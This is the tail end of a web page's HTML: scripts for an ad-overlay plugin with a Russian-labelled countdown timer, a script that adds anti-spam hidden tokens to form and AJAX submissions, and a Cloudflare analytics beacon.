o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
